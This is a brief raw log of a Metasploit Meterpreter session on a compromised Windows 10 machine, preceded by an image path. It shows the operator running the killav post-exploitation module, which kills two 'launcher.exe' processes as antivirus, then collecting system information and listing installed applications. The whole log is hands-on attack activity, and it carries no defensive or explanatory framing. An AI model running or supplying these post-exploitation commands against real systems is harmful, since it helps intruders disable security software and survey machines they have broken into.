 meterpreter > run post/windows/manage/killav
[*] Attempting to terminate 'launcher.exe' (PID: 6148) ...
[+] launcher.exe terminated.
[*] Attempting to terminate 'launcher.exe' (PID: 4672) ...
[+] launcher.exe terminated.
[+] A total of 2 process(es) were discovered, 2 were terminated.
meterpreter > sysinfo
Computer : ALEJANDROGUDAC0
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > run post/windows/gather/enum_applications